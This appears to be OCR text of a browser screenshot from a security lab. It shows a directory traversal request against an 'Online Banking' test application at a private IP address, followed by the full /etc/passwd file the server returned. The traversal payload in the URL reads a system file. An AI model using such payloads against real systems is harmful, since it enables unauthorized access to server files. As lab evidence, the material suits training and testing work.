 Mozilla Firefox
Online Banking | TheBazaar
192.168.22.100/ResourceCo
192.168.22.100/ResourceController?id=GeneratedReports/../..//../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
vagrant:x:1000:1000:vagrant,,,:/home/vagrant:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
memcache:x:106:113:Memcached,,,:/nonexistent:/bin/false
postfix:x:107:115::/var/spool/postfix:/usr/sbin/nologin
vboxadd:x:998:2::/var/run/vboxadd:/sbin/nologin
tomcat:x:1001:1001::/usr/share/tomcat9:/bin/sh
mysql:x:108:117:MySQL Server,,,:/nonexistent:/bin/false
usbmux:x:109:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin